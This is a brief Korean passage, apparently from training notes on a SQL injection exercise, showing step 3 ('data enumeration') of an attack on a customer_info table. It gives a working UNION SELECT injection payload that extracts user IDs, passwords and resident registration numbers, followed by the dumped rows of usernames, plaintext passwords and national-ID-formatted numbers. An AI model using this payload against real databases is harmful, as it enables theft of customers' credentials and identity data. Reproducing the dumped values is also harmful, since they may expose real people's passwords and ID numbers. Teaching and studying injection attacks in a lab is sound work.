 데이터 조회 공격 순서
3. 데이터 목록화
테이블: customer_info
' and 1=2 union select id,password,null,null,jumin,null,null,null,null from customer_info#
No Title Write Date
admin @dmin!q@w#e 810203-1023113
gugucon 99c0n 861121-1244251
sonata_zzang sosohan123 890912-1601812
halls halls920912 921001-1881222
tkworld 1q2w3e4r 870405-1285264